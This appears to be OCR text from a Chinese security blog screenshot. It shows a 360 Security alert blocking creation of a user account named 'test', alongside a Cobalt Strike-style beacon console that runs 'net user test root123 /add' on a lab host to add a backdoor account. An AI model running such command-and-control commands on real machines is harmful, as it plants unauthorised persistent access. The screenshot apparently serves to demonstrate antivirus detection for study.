 360安全大脑提醒您
黑客入侵防护
黑客入侵
极智守护
源自360安全大脑
误报反馈
发现黑客新建用户账号，建议阻止
被创建的用户账号：test
检测到风险程序正在新建用户账号，很可能是黑客通过网
络入侵修改，存在很大安全隐患，建议您立即阻止，并使
用 系统防黑加固 来保障您的电脑安全。
不再提醒
允许操作
阻止操作 (6)
日志X 网站X 网站X Beacon 192.168.10.20@6008 X
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> shell net user test root123 /add
[*] Tasked beacon to run: net user test root123 /add
[+] host called home, sent: 57 bytes
谢公子学安全
https://blog.csdn.net/qq_36119192